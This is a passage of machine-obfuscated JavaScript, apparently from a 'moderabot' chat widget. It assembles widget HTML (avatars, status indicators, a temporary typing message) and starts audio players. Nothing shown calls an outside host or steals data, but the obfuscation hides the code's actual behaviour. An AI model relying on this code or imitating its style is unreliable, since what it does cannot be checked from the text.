_0x4bb5ea+(_0x59f729(_0x2f6d5a._0x5e62aa,0x899,0xa49,_0x2f6d5a._0x1047a3)+_0x59f729(0x10c4,_0x2f6d5a._0xe034db,_0x2f6d5a._0x72b2fb,0xa5c)+_0x1f74a2(0xa36,_0x2f6d5a._0x5e43d2,0x721,0x5d8)+_0x59f729(_0x2f6d5a._0x4814db,_0x2f6d5a._0x15bf47,0xb9,-_0x2f6d5a._0x5d77e2)+_0x59f729(0x636,_0x2f6d5a._0xf380f0,0x132,-0xc4)+_0x59f729(-_0x2f6d5a._0x36bb47,-_0x2f6d5a._0x26695d,_0x2f6d5a._0x8aa4ea,_0x2f6d5a._0x6dc703))+_0x473b76+_0x59f729(0x738,_0x2f6d5a._0x129e74,_0x2f6d5a._0x3a0b2c,_0x2f6d5a._0x53c1d8);return _0x1f74a2(0x1090,0xd82,0x908,_0x2f6d5a._0x1c343a)+_0x59f729(0xd93,0xdb9,0xb34,0xf7b)+_0x59f729(0x5c3,0x2d4,0x6d3,_0x2f6d5a._0x4fde99)+'tars/'+_0x1f74a2(_0x2f6d5a._0x4cf40e,_0x2f6d5a._0x58fea4,_0x2f6d5a._0x1494a6,0x210)+_0x59f729(_0x2f6d5a._0x8c4143,-0xb4,_0x2f6d5a._0x2df43c,-_0x2f6d5a._0x4602d5)+_0x54203a+_0x59f729(0xfa8,0xcf4,0xb4a,_0x2f6d5a._0x2621e2);}}}else _0x4ce59f+=_0x1f74a2(0x3a2,0x569,-_0x2f6d5a._0x246490,0x9dc)+_0x59f729(_0x2f6d5a._0xdc0d91,0x620,_0x2f6d5a._0x12feae,_0x2f6d5a._0x21849d)+_0x59f729(_0x2f6d5a._0x397fa9,_0x2f6d5a._0x3f8dd2,0x59c,_0x2f6d5a._0x1fad74)+'<div\x20'+_0x1f74a2(0xae0,0xc70,_0x2f6d5a._0x628ab2,_0x2f6d5a._0x16749f)+_0x59f729(_0x2f6d5a._0x2b0b0d,_0x2f6d5a._0x86ed1f,0x49a,_0x2f6d5a._0x1d42a0)+_0x59f729(0xabc,_0x2f6d5a._0x1f505a,_0x2f6d5a._0x35376e,_0x2f6d5a._0xaeea20)+_0x1f74a2(0x104a,_0x2f6d5a._0x1ccf12,_0x2f6d5a._0x51a0b5,_0x2f6d5a._0x202fbb)+_0x1f74a2(_0x2f6d5a._0x47b07b,_0x2f6d5a._0x3809c8,0xc43,_0x2f6d5a._0x3d8e05)+_0x1f74a2(_0x2f6d5a._0x2a9a57,0x97e,_0x2f6d5a._0x1554c0,0xe88)+_0x1f74a2(0x118b,_0x2f6d5a._0xa26f22,_0x2f6d5a._0x3ba4a2,_0x2f6d5a._0x1d89a6)+_0x59f729(_0x2f6d5a._0x305ae1,0x54c,_0x2f6d5a._0x1f4fda,0x87d)+'t-wid'+_0x59f729(_0x2f6d5a._0x48bd79,_0x2f6d5a._0x3f6da9,_0x2f6d5a._0x549423,0x47d)+_0x59f729(_0x2f6d5a._0x1bea5c,0x7dd,_0x2f6d5a._0x1ec8df,0xe6)+_0x59f729(_0x2f6d5a._0x37d977,0x434,_0x2f6d5a._0x143f83,0x319)+_0x59f729(-0x40c,0x4f9,0xa0,_0x2f6d5a._0x2ce7d4)+'\x20\x20\x20\x20\x20'+_0x59f729(0xa71,_0x2f6d5a._0x2d3ca3,0x59c,0x88d)+_0x59f729(_0x2f6d5a._0x189571,0x4d0,0x59c,0x14b)+'<div\x20'+_0x59f729(_0x2f6d5a._0x44a39e,_0x2f6d5a._0x4c05f2,_0x2f6d5a._0x35b6f2,_0x2f6d5a._0x47a406)+_0x1f74a2(_0x2f6d5a._0x24176d,_0x2f6d5a._0x3963e4,_0x2f6d5a._0x877df4,0xc69)+'erabo'+_0x59f729(_0x2f6d5a._0x5c48e9,0x791,_0x2f6d5a._0x2251c6,0xd63)+_0x59f729(_0x2f6d5a._0x2462c3,0xdc1,_0x2f6d5a._0x5087e1,_0x2f6d5a._0x2f1cd0)+_0x59f729(0x3be,0x272,0x645,_0x2f6d5a._0x3726d1)+_0x59f729(_0x2f6d5a._0x20039e,_0x2f6d5a._0x564329,_0x2f6d5a._0x4fdf99,0x261)+_0x1f74a2(_0x2f6d5a._0x2f96f8,_0x2f6d5a._0x5990be,0x839,0xcb2)+_0x1f74a2(_0x2f6d5a._0x4e979f,0x893,_0x2f6d5a._0xdd258,_0x2f6d5a._0x57b4e6)+'\x20\x20\x20\x20\x20'+_0x1f74a2(_0x2f6d5a._0x529b09,0x8d5,_0x2f6d5a._0x489d29,_0x2f6d5a._0x8732bf)+_0x59f729(0x492,0x417,_0x2f6d5a._0x20abe8,_0x2f6d5a._0x2089f5)+_0x3be1d3+(_0x1f74a2(_0x2f6d5a._0x2631bb,0x569,0x4c3,_0x2f6d5a._0x25899b)+_0x59f729(0x19a,0x1f5,_0x2f6d5a._0x4e62ab,0x970)+'\x20\x20\x20\x20\x20'+_0x1f74a2(_0x2f6d5a._0x1f13ef,_0x2f6d5a._0xc7a55,_0x2f6d5a._0x39c95a,_0x2f6d5a._0x5ce9c4)+_0x59f729(_0x2f6d5a._0x485de3,0x68d,0x954,_0x2f6d5a._0x462bd0)+'lass='+'\x22mode'+_0x1f74a2(_0x2f6d5a._0x13c81c,0xb1b,_0x2f6d5a._0x31ff6b,_0x2f6d5a._0xe07f55)+_0x1f74a2(_0x2f6d5a._0x29af10,0x985,0x691,_0x2f6d5a._0x3e7e9c)+_0x1f74a2(_0x2f6d5a._0x38b715,0x5bc,0x69,0x7a7)+_0x1f74a2(_0x2f6d5a._0x394904,0xa32,0xbb2,_0x2f6d5a._0x318ed1)+_0x1f74a2(_0x2f6d5a._0x6c8bac,_0x2f6d5a._0x2fbecd,0x6f,_0x2f6d5a._0x2d9d73)+'\x22>')+_0x585fbb+(_0x1f74a2(0x566,0xa5d,0x7a2,_0x2f6d5a._0x1b855b)+_0x59f729(0x6af,-_0x2f6d5a._0x574d18,_0x2f6d5a._0x29c6a1,_0x2f6d5a._0x546b94)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1f74a2(_0x2f6d5a._0x43ad88,0xa13,0x50c,0x746)+'div>\x0a'+_0x59f729(0x45a,0x1de,0x59c,_0x2f6d5a._0x743598)+_0x59f729(_0x2f6d5a._0x49e394,0x69,_0x2f6d5a._0x319e7d,0xf4)+_0x59f729(0xfb4,_0x2f6d5a._0x44d208,0xb7c,0xee2)+_0x1f74a2(0x719,_0x2f6d5a._0x8395d9,_0x2f6d5a._0x213ef9,_0x2f6d5a._0x5c9191)+_0x1f74a2(0x155,0x569,_0x2f6d5a._0x29a5bd,0xdd)+'\x20\x20\x20\x20\x20'+_0x59f729(-0x19d,_0x2f6d5a._0x18ed1c,0x29d,_0x2f6d5a._0x5484a0));return _0x4ce59f;}})[_0x1a0904(0x134f,0xacf,_0x159201._0xa59169,0xe82)](''),_0x1ecc58(_0x159201._0xa56aa7,0x194,_0x159201._0x2f1a5d,-0x57)+_0x1ecc58(_0x159201._0x3a5832,0x800,_0x159201._0xa08f42,0x71f)+'\x20<div'+_0x1a0904(0xc3e,_0x159201._0xe94131,0x9fe,_0x159201._0x32383a)+'s=\x22mo'+'derab'+_0x1ecc58(_0x159201._0x5effa4,0x237,0x404,_0x159201._0xe35e5f)+_0x1ecc58(_0x159201._0x48d06d,_0x159201._0x56627a,0xd99,0x1082)+_0x1a0904(_0x159201._0x1a8d21,_0x159201._0x4b3bb5,_0x159201._0x1b82c6,_0x159201._0x5841e9)+_0x1a0904(_0x159201._0x1f405c,0xb3e,_0x159201._0x42048a,0x5ae)+_0x1a0904(_0x159201._0x2968c1,_0x159201._0x1e996f,_0x159201._0x5d0d26,_0x159201._0x29367a)+'r\x22\x20id'+_0x1ecc58(0x73a,_0x159201._0x42909b,0x7a2,0x719)+_0x1a0904(_0x159201._0x4b2d5e,_0x159201._0x50e9ca,0xefe,0xcf0)+_0x1a0904(_0x159201._0x4f1e84,0x1311,0x11fb,_0x159201._0x31526e)+_0x1a0904(0x10f6,_0x159201._0x54d8c5,_0x159201._0x572c9e,_0x159201._0x30866c)+_0x1a0904(_0x159201._0xbe8889,_0x159201._0x250154,_0x159201._0x19ac0d,_0x159201._0x4e4974)+'-indi'+'cator'+_0x1a0904(_0x159201._0xe39626,_0x159201._0x164672,0xe76,0xe90)+_0x1ecc58(_0x159201._0x4b384f,_0x159201._0x5b7a52,0x771,0x1f3)+_0x1ecc58(_0x159201._0x1f8dfc,0x1ac,0x4e0,0xa54)+'y:\x20'+(this[_0x1a0904(_0x159201._0x37e41f,_0x159201._0x2c4af7,0x931,_0x159201._0xa57f23)][_0x1ecc58(0x9cd,_0x159201._0x243e7b,_0x159201._0x25eab9,_0x159201._0x3dd0bb)+_0x1a0904(0x9f5,0x756,_0x159201._0x59d363,_0x159201._0x1e03f3)+_0x1ecc58(_0x159201._0x5c84dd,0x8fe,0xdf7,0x1236)]?_0x4cd656[_0x1a0904(_0x159201._0x39ce38,0xae2,_0x159201._0x2cf4b1,0x7ce)]:_0x1a0904(_0x159201._0x22ea68,0xd47,_0x159201._0x1fea24,0xbef))+(_0x1ecc58(0x1223,_0x159201._0x46c05a,_0x159201._0x4474b7,0xfae)+_0x1ecc58(_0x159201._0x504602,0xa92,0x8a4,_0x159201._0x1c3257)+_0x1a0904(_0x159201._0x4a3375,0x4aa,0xdf7,_0x159201._0x44e50a)+_0x1a0904(0x1b8,_0x159201._0x249ff0,0xa84,0x57a)+'\x20clas'+_0x1a0904(_0x159201._0x333862,_0x159201._0x2fadc0,_0x159201._0x206c84,0x5bd)+_0x1a0904(-0x22,0x959,_0x159201._0x368689,_0x159201._0x3a91ca)+_0x1ecc58(-0xc6,_0x159201._0x2179a8,_0x159201._0x221686,0x9d)+_0x1ecc58(0xac4,0x883,0xd99,_0x159201._0x5e0ec0)+_0x1ecc58(_0x159201._0x3dff4c,0x7b9,0x7d3,0xa28)+_0x1a0904(_0x159201._0x2a8a28,0x199,0x218,_0x159201._0xf39c54)+_0x1a0904(0x1f,_0x159201._0x21e713,0x9ef,_0x159201._0x43fa6e)+_0x1a0904(0x864,_0x159201._0xcabdf6,0x7a2,0x4ba)+_0x1ecc58(_0x159201._0x227b79,_0x159201._0x256417,0xd99,_0x159201._0x193ad8)+_0x1a0904(_0x159201._0x14f426,_0x159201._0x4981e5,_0x159201._0x72f5d9,0x889)+_0x1ecc58(_0x159201._0x45974f,_0x159201._0x48d708,0xa0a,0x7b2)+'t\x22>\x0a\x20'+_0x1a0904(_0x159201._0x2e7707,_0x159201._0x11700d,_0x159201._0x288f21,_0x159201._0x2829f9)+_0x1a0904(0xe4d,_0x159201._0x2d463a,0xcc9,0x95a)+_0x1ecc58(0x26d,0x5bc,_0x159201._0x212649,_0x159201._0x343664)+_0x1a0904(_0x159201._0x2c15e0,0x5a4,0x8f2,_0x159201._0x613524)+'ass=\x22'+'moder'+'abot-'+_0x1a0904(_0x159201._0x3d8558,_0x159201._0x336fc3,_0x159201._0x55b400,_0x159201._0x4c9930)+_0x1ecc58(_0x159201._0x48aee2,0x1b9,_0x159201._0x14c1f3,_0x159201._0x1519cb)+'sage-'+_0x1ecc58(0x5d4,0xa22,_0x159201._0x5f1f54,_0x159201._0x296860)+_0x1a0904(_0x159201._0x52c88f,_0x159201._0x1e52c7,_0x159201._0xaf5367,_0x159201._0x202b3c)+_0x1a0904(0x647,_0x159201._0x2ca1a2,0x414,0x95a)+_0x1ecc58(_0x159201._0x4fb3f4,0xddb,_0x159201._0x2e6017,_0x159201._0x439523)+_0x1ecc58(_0x159201._0xb00e3d,_0x159201._0xc181d3,_0x159201._0x385f10,0x93e)+_0x1a0904(0xc98,0xc3b,0xc66,0xa04)+_0x1ecc58(0x11a3,_0x159201._0xa3572e,_0x159201._0x46c601,_0x159201._0x4b99f0)+_0x1ecc58(_0x159201._0x5cb2ac,0x862,0x7a2,0xc1a)+_0x1ecc58(0x6a3,0x8aa,_0x159201._0xc5e856,0xd2c)+'t-wid'+_0x1a0904(0x32f,_0x159201._0x1d8f5f,_0x159201._0x4ff509,_0x159201._0x706079)+_0x1ecc58(_0x159201._0x212649,0x4a1,_0x159201._0x10d06e,_0x159201._0x3dd95c)+_0x1a0904(_0x159201._0x5f36ac,_0x159201._0x5d3d37,0x1fb,0x701)+'\x20')+(this[_0x1a0904(_0x159201._0x12ab9a,0x11b6,0xbc0,0xc6f)]['isWhi'+'teLab'+'el']?_0x1ecc58(_0x159201._0x11f3e5,_0x159201._0x36645d,_0x159201._0x293c09,0xb91)+_0x1a0904(_0x159201._0x29b674,_0x159201._0x378447,0xf36,0xdfc)+_0x1a0904(0xd33,0xbbd,0xb56,_0x159201._0x4c9930)+'t-ava'+'tar-b'+'lur':'')+('\x22>\x0a\x20\x20'+_0x1ecc58(_0x159201._0x535b8b,0xe2e,_0x159201._0x37fe57,0x844)+'\x20\x20\x20\x20\x20'+_0x1a0904(0x3d8,_0x159201._0x5b6474,_0x159201._0x5da14c,_0x159201._0x5aca88)+_0x1a0904(_0x159201._0x562b1f,_0x159201._0x31b9d3,0xc0b,_0x159201._0x1022da)+_0x1ecc58(0xd2c,_0x159201._0x437b78,_0x159201._0x55304e,0xaef)+'\x22')+this[_0x1ecc58(_0x159201._0x57ec3c,0x366,_0x159201._0x40c665,0x1fc)+'g'][_0x1ecc58(_0x159201._0x3ef119,0xb12,0xc0c,_0x159201._0x410fd5)+'rl']+('/asse'+_0x1ecc58(_0x159201._0x25b77f,_0x159201._0x3fe898,_0x159201._0x4b09b4,_0x159201._0x32383a)+_0x1ecc58(_0x159201._0x33ac1c,0x51d,_0x159201._0x43e112,_0x159201._0xdbbff2)+_0x1a0904(_0x159201._0x206741,0xe6e,0x11c4,0xe99)+_0x1ecc58(0x92c,_0x159201._0xa4df94,0x6ec,_0x159201._0x3534f9)+_0x1ecc58(0xc07,0xc09,0xba5,0x672)+_0x1a0904(_0x159201._0x144eff,0xb5b,_0x159201._0x36e91a,0x73c)+'\x20/>\x0a\x20'+_0x1a0904(0xdb7,0xc71,_0x159201._0x37b1d4,0x95a)+_0x1a0904(_0x159201._0x4f6547,0x5cc,0x6e0,0x95a)+_0x1ecc58(0x385,_0x159201._0x286cff,0x8a4,0x603)+'</div'+_0x1a0904(_0x159201._0x5d2a94,_0x159201._0x19a2b9,0x3c8,_0x159201._0xcd14a1)+_0x1a0904(_0x159201._0x5b97ac,_0x159201._0x34f3f3,_0x159201._0x27974a,0x95a)+'\x20\x20\x20\x20\x20'+'\x20</di'+_0x1ecc58(0xbec,_0x159201._0x3b1880,_0x159201._0x235cb3,_0x159201._0x44063e)+_0x1a0904(0xc86,_0x159201._0x151ba2,_0x159201._0x488a06,_0x159201._0x45d2e7)+_0x1ecc58(_0x159201._0x565ec2,0xd5c,_0x159201._0x2e6017,_0x159201._0x4b1747)+'\x20\x20<di'+_0x1a0904(0x573,0x40e,_0x159201._0x5a403b,0x734)+'ss=\x22m'+_0x1a0904(_0x159201._0xcdffa6,0xb4,0x3b3,_0x159201._0x2b80fa)+_0x1a0904(0x71d,0xa9d,0x4ed,_0x159201._0x4f9eac)+_0x1ecc58(0x548,_0x159201._0x517083,_0x159201._0x27d954,_0x159201._0x413a47)+_0x1a0904(_0x159201._0x8d1f2a,0x967,_0x159201._0x518f3c,_0x159201._0x497d78)+_0x1a0904(_0x159201._0x47678f,_0x159201._0xa721f9,_0x159201._0x1d8e64,_0x159201._0x4a4181)+_0x1ecc58(_0x159201._0x1f1171,_0x159201._0xde66bf,0xb2b,_0x159201._0x1693c6)+_0x1a0904(_0x159201._0x3931c1,_0x159201._0x40106e,0x722,_0x159201._0x1719be)+'\x20\x20\x20\x20\x20'+_0x1ecc58(0xa31,0x68e,0x8a4,_0x159201._0x1db881)+_0x1a0904(_0x159201._0x245c15,0x617,_0x159201._0x1ae512,0xad4)+'n></s'+_0x1ecc58(0x31b,0x880,_0x159201._0x15f9a0,0x96a)+'span>'+_0x1a0904(0xba2,0x51b,0xb11,0x990)+_0x1a0904(_0x159201._0x3660f0,0xf69,0x95f,_0x159201._0x29e38e)+_0x1a0904(0x9ac,0xfb4,0x1184,_0x159201._0x3d8adc)+_0x1a0904(_0x159201._0x365477,0xf26,0x13c6,0xef4)+_0x1a0904(_0x159201._0x44b9be,0x122,_0x159201._0x1d5a30,0x5ee)+_0x1ecc58(_0x159201._0xe6cfd2,0x9c4,0x8a4,_0x159201._0x3fdca9)+'\x20\x20\x20\x20\x20'+_0x1ecc58(0xeab,0xc51,_0x159201._0x2f2efb,_0x159201._0x222b5f)+'>\x0a\x20\x20\x20'+_0x1ecc58(0xb77,0x756,0x8a4,_0x159201._0x3903c2)+'\x20\x20\x20\x20<'+_0x1a0904(_0x159201._0x733d5c,0xe7a,_0x159201._0x197762,_0x159201._0x5be85f)+_0x1a0904(_0x159201._0x4019f6,0x178,0x910,_0x159201._0xd4e2ac)+'\x20\x20\x20\x20\x20'+'\x20</di'+'v>\x0a\x20\x20'+_0x1ecc58(0x37f,0x73c,0x8a4,_0x159201._0x3de2c9)+'\x20')),setTimeout(()=>this[_0x1ecc58(0x935,0x7f6,0x4bd,0x9be)+_0x1ecc58(0x63f,0x65b,0x547,0x5ba)+'Audio'+_0x1ecc58(0x653,0x746,0x63f,0x73b)+'rs'](),0x9*0x140+0x2488+0x2f64*-0x1);const _0x38efec=_0x319902['query'+_0x1a0904(_0x159201._0x5f3912,0xa55,_0x159201._0x3bcda7,0xd9d)+_0x1ecc58(_0x159201._0x4d05cc,_0x159201._0x22461c,0x995,_0x159201._0x213c4e)+'l'](_0x4cd656[_0x1ecc58(0x831,_0x159201._0xcdffa6,_0x159201._0x1a9442,0x370)]);_0x38efec[_0x1a0904(_0x159201._0x33895b,0x88d,0xd4f,_0x159201._0x51ec88)+'ch'](_0x133acc=>{const _0x619663={_0x1a8bfd:0x31,_0xfb7ca8:0xe0},_0x422bbd={_0x51aaf2:0xe9},_0x4c4cf3={_0x46da7e:0x277},_0x13ab3b={'QkKhK':function(_0x18d689,_0x278244){function _0x5b735d(_0x47e68f,_0xaddeb8,_0x8336f7,_0x4db5ef){return _0x53f4(_0x47e68f- -_0x4c4cf3._0x46da7e,_0xaddeb8);}return _0x4cd656[_0x5b735d(0x44f,0x1c9,_0x422bbd._0x51aaf2,-0x7a)](_0x18d689,_0x278244);}};function _0x4cb86a(_0xbd009b,_0x1f9eb5,_0x4d65bd,_0x15310f){return _0x1a0904(_0xbd009b-0x90,_0x1f9eb5-_0x1df29b._0x51fc84,_0x15310f,_0x1f9eb5- -0x4c0);}function _0x2a9819(_0x5ef3b6,_0x47eb54,_0x47aafb,_0xd290c1){return _0x1a0904(_0x5ef3b6-_0x619663._0x1a8bfd,_0x47eb54-0xcc,_0x5ef3b6,_0xd290c1- -_0x619663._0xfb7ca8);}!_0x133acc[_0x2a9819(0x354,0x6ac,0x9,0x576)+_0x2a9819(_0x49cec6._0x94b5ac,0xa2b,0x4a8,_0x49cec6._0x2a7b0f)]&&_0x133acc[_0x2a9819(0x949,_0x49cec6._0x36f79f,0x6fd,0x489)+_0x4cb86a(0xbd2,_0x49cec6._0x41fff6,0xc72,_0x49cec6._0x48f3cb)+_0x2a9819(_0x49cec6._0x2b429e,0x33f,0x2c0,_0x49cec6._0x539c8a)+'r']('load',()=>{const _0x47a5cf={_0x209acf:0xda,_0x52e7c2:0xff},_0x201a53={_0x1c512a:0x1,_0x3179f0:0x8a};function _0xe10855(_0xa88ead,_0x23a40c,_0x3b0a20,_0x12c354){return _0x4cb86a(_0xa88ead-_0x201a53._0x1c512a,_0xa88ead- -0x25c,_0x3b0a20-_0x201a53._0x3179f0,_0x12c354);}function _0x66ba6d(_0x3f0dc5,_0x33d3bd,_0x4b73a2,_0x3f83b6){return _0x2a9819(_0x4b73a2,_0x33d3bd-_0x47a5cf._0x209acf,_0x4b73a2-_0x47a5cf._0x52e7c2,_0x3f0dc5- -0x5f8);}_0x13ab3b[_0x66ba6d(_0xb218c7._0x4464e2,_0xb218c7._0x28a3c3,_0xb218c7._0x59a487,_0xb218c7._0x55024b)](_0xe10855(_0xb218c7._0x17b31c,_0xb218c7._0x500e44,0x594,_0xb218c7._0x63b8a1),_0x66ba6d(_0xb218c7._0x19dcdf,0x48a,_0xb218c7._0x2eb26a,_0xb218c7._0x10f0e6))?_0x3411d4[_0xe10855(0x194,0x8b,0x22d,0x4fb)+_0x66ba6d(_0xb218c7._0x2ec75c,-_0xb218c7._0x512418,_0xb218c7._0x2dd67b,-_0xb218c7._0x5923f0)+'t']=_0x550108(_0x2398a3[_0x66ba6d(-_0xb218c7._0x7aa9cb,-_0xb218c7._0x2c6f61,-0x551,_0xb218c7._0x35f3c5)+_0xe10855(_0xb218c7._0x5d551c,0x751,_0xb218c7._0x49997d,_0xb218c7._0x4b5695)]):this[_0x66ba6d(-0x46,-_0xb218c7._0x3eb9bb,-0x13f,-0x272)+_0x66ba6d(0x60c,_0xb218c7._0x34fc4d,_0xb218c7._0x1847cd,0x93e)+_0x66ba6d(0x405,0x700,0x81a,0x229)](!![]);});}),_0x4cd656[_0x1ecc58(0xd47,_0x159201._0x4e6cc9,_0x159201._0x2bcfba,_0x159201._0x58a896)](setTimeout,()=>this['force'+_0x1ecc58(0x44e,0x9c5,0x5d5,0x563)+_0x1a0904(0xa5b,0xca3,0xacb,0xce4)+_0x1ecc58(0xc8e,0x673,0xa27,0x7fb)](),0x9c+0x47f+-0x4b7);},'addTemporaryMessageToDOM':function(_0x370d6e){const _0x52a819={_0x55ded0:0x53b},_0x73f587=document[_0x4f8af6(0x9fe,0x52a,_0x3d7ba5._0x190fee,_0x3d7ba5._0x554232)+_0x263d45(0x2c9,-_0x3d7ba5._0x4c51fb,-_0x3d7ba5._0x11ea07,-_0x3d7ba5._0x220844)+'ById'](_0x4f8af6(0x6a4,0x326,0x23f,0x419)+_0x263d45(0x38f,0x6f2,_0x3d7ba5._0x2385f6,0x716)+_0x4f8af6(0x9b4,_0x3d7ba5._0x5c071c,0xd84,_0x3d7ba5._0x6bed17)+_0x4f8af6(_0x3d7ba5._0xb52120,_0x3d7ba5._0xb6cd0d,0x409,0x47e)+'sages');if(!_0x73f587)return;const _0x2c3587=_0x73f587[_0x263d45(_0x3d7ba5._0x2c7b09,0x7df,_0x3d7ba5._0x48c6d3,0x3b4)+_0x263d45(_0x3d7ba5._0x5a361b,_0x3d7ba5._0x2688dc,0x30b,0x6b7)+_0x263d45(0x8bf,0xb9f,0x29e,0x771)](_0x4cd656['MFmOg']);_0x2c3587&&_0x2c3587[_0x4f8af6(0xa1b,0x714,0x1a,_0x3d7ba5._0x4a5795)+'e']();function _0x263d45(_0x4bb16c,_0x440e6e,_0x1a56e1,_0x38fcf8){return _0x80f82a(_0x38fcf8- -_0x52a819._0x55ded0,_0x440e6e-0x179,_0x440e6e,_0x38fcf8-0x10d);}let _0xa24836=document[_0x263d45(-_0x3d7ba5._0x1f6746,_0x3d7ba5._0x4626d1,_0x3d7ba5._0xf90fd6,0x26c)+_0x4f8af6(-0xd3,-0x8a,0x1f3,0x14b)+_0x263d45(-0x5a,_0x3d7ba5._0x4d43e0,-0x46f,-0x66)](_0x4f8af6(_0x3d7ba5._0x4f9d77,0x2c8,_0x3d7ba5._0x140ff1,_0x3d7ba5._0x2929dc)+_0x4f8af6(_0x3d7ba5._0x1721bd,_0x3d7ba5._0x30e72c,_0x3d7ba5._0x4a3374,_0x3d7ba5._0x1c439f)+_0x4f8af6(0x6a8,_0x3d7ba5._0x2ce6c4,0x893,0x86c)+_0x4f8af6(_0x3d7ba5._0x34c30e,0xaf8,_0x3d7ba5._0x440e4f,0x87a)+'ing-i'+_0x263d45(0x780,_0x3d7ba5._0x453706,_0x3d7ba5._0x1ad70f,_0x3d7ba5._0x430fc0)+_0x4f8af6(0x847,0xb8e,_0x3d7ba5._0x96c528,0xad9));if(!_0xa24836){const _0x135b47='\x0a\x20\x20\x20\x20'+_0x263d45(0x2cb,_0x3d7ba5._0x50920c,_0x3d7ba5._0x19c867,0x274)+_0x263d45(-_0x3d7ba5._0x2e8908,_0x3d7ba5._0x46855c,0x33c,-0x16c)+_0x263d45(0x2de,_0x3d7ba5._0x4b2536,_0x3d7ba5._0x29c49b,_0x3d7ba5._0x34f2a6)+_0x263d45(_0x3d7ba5._0x39ef30,-0x371,-0x406,-0x129)+_0x263d45(_0x3d7ba5._0x372487,-0x75,-_0x3d7ba5._0x17a804,-_0x3d7ba5._0x7268b1)+'ot-wi'+'dget-'+_0x4f8af6(0x84d,_0x3d7ba5._0x36dd7e,0x46c,0x9ee)+_0x4f8af6(-0x164,0x188,-_0x3d7ba5._0x59017a,0x230)+_0x4f8af6(0x251,0x16e,_0x3d7ba5._0x24585c,_0x3d7ba5._0x4e3c91)+_0x263d45(-0x39f,-_0x3d7ba5._0x32e4da,-_0x3d7ba5._0xa8cb7d,0xe1)+_0x263d45(-_0x3d7ba5._0x2cb2e8,0x5e9,-0x1ea,_0x3d7ba5._0x46855c)+_0x4f8af6(_0x3d7ba5._0x8bef24,_0x3d7ba5._0x1020a1,0x491,_0x3d7ba5._0x3d61e6)+_0x263d45(0x6fd,0x475,0x57a,0x810)+'get-t'+_0x4f8af6(-_0x3d7ba5._0x14e4b2,0x8ca,_0x3d7ba5._0x8555c0,_0x3d7ba5._0x404842)+_0x4f8af6(_0x3d7ba5._0x5ce50f,_0x3d7ba5._0x31a4a9,0x5a9,0xb00)+_0x263d45(_0x3d7ba5._0x53dac8,-0xfb,-0x84,-_0x3d7ba5._0xcf8c72)+_0x263d45(_0x3d7ba5._0x39f1b0,0x500,_0x3d7ba5._0x4ce51d,0x7aa)+_0x263d45(0x505,-0x395,-_0x3d7ba5._0x26aed5,_0x3d7ba5._0x41548b)+'ispla'+_0x263d45(0x796,0x40,_0x3d7ba5._0x36a9d2,0x59d)+'ne;\x22>'+_0x4f8af6(_0x3d7ba5._0x58c11d,0x3ba,_0x3d7ba5._0x56aaa4,_0x3d7ba5._0x1067ed)+_0x4f8af6(_0x3d7ba5._0x402417,0x3bb,_0x3d7ba5._0xf67611,_0x3d7ba5._0x95915a)+'\x20\x20\x20<d'+_0x4f8af6(-0x35,0x76f,0x46f,0x2f1)+_0x4f8af6(-_0x3d7ba5._0x51fcc6,-_0x3d7ba5._0x1db88d,-0x36a,0x164)+_0x263d45(0x153,-_0x3d7ba5._0x584e84,0x1eb,_0x3d7ba5._0x50ac57)+_0x263d45(0x3cc,_0x3d7ba5._0x56b3bf,0xa62,0x716)+'widge'+_0x263d45(-0x3e5,-0x431,0x236,_0x3d7ba5._0xb8f3be)+_0x4f8af6(0x315,0xa6f,0x1ec,_0x3d7ba5._0x329f16)+_0x263d45(_0x3d7ba5._0x2389fb,_0x3d7ba5._0x294208,0x129,_0x3d7ba5._0x50ac57)+_0x263d45(0x593,_0x3d7ba5._0x1c505a,_0x3d7ba5._0x1ec3b2,0x716)+_0x263d45(_0x3d7ba5._0x479521,0x18a,_0x3d7ba5._0x51bd42,_0x3d7ba5._0xb55add)+_0x4f8af6(0x7d5,0x7ec,_0x3d7ba5._0x31ea5f,0x47e)+'sage-'+'bot\x22>'+_0x263d45(_0x3d7ba5._0x4f90f0,0x3b2,-0x34d,-_0x3d7ba5._0x68963c)+_0x263d45(-0x112,_0x3d7ba5._0x388143,_0x3d7ba5._0x30992d,_0x3d7ba5._0x4c51fb)+_0x263d45(0x2ad,0x19c,-_0x3d7ba5._0x57aa2d,0x274)+_0x4f8af6(0x13a,0x6c8,_0x3d7ba5._0x3835ba,_0x3d7ba5._0x2c09aa)+_0x263d45(0x9b5,0x342,0x612,0x60f)+'=\x22mod'+_0x4f8af6(0xabc,_0x3d7ba5._0x50d2d0,_0x3d7ba5._0x24b3e0,_0x3d7ba5._0x4d840f)+_0x4f8af6(_0x3d7ba5._0x5ae92a,0x10c3,_0x3d7ba5._0xc49e8d,0xb78)+_0x263d45(0x7a4,_0x3d7ba5._0x98ebd1,_0x3d7ba5._0xbd039d,_0x3d7ba5._0x268543)+'essag'+_0x4f8af6(_0x3d7ba5._0x361732,_0x3d7ba5._0x5d2b84,_0x3d7ba5._0x162cd9,_0x3d7ba5._0x318ab2)+_0x263d45(0x27d,-_0x3d7ba5._0xc4fac3,-0xd4,-_0x3d7ba5._0x373a8c)+_0x4f8af6(-_0x3d7ba5._0x590735,-_0x3d7ba5._0x4fcd28,_0x3d7ba5._0x50df23,_0x3d7ba5._0x46b91e)+_0x263d45(-0x22c,_0x3d7ba5._0x174580,_0x3d7ba5._0x197a6e,_0x3d7ba5._0x4904ad)+_0x4f8af6(0x2c0,0x17a,_0x3d7ba5._0x67c77a,_0x3d7ba5._0x95915a)+'\x20\x20<di'+_0x263d45(-0x361,-0x3bd,0x67,_0x3d7ba5._0x5f40d8)+_0x4f8af6(0x333,0x510,0x552,_0x3d7ba5._0x1f724f)+_0x4f8af6(_0x3d7ba5._0x4ac21a,_0x3d7ba5._0x27c924,0x8c,0x161)+_0x263d45(_0x3d7ba5._0x1be2a8,_0x3d7ba5._0x28ab3a,-0xcc,0x2b2)+_0x263d45(-0x10d,_0x3d7ba5._0x4077fd,_0x3d7ba5._0x312b50,-0x33)+_0x263d45(-_0x3d7ba5._0x3e047a,-0x4e2,_0x3d7ba5._0x53e4df,0xaf)+_0x263d45(0x28,0x20b,0x3c4,_0x3d7ba5._0x25bcb3)+'on\x20'+(this[_0x4f8af6(0xa55,0xc7d,0x98e,0x8f1)][_0x4f8af6(_0x3d7ba5._0x3c36a7,_0x3d7ba5._0x38c889,_0x3d7ba5._0x756c5a,_0x3d7ba5._0x15db36)+_0x4f8af6(_0x3d7ba5._0x983c3e,_0x3d7ba5._0x577a68,_0x3d7ba5._0x1c3975,0x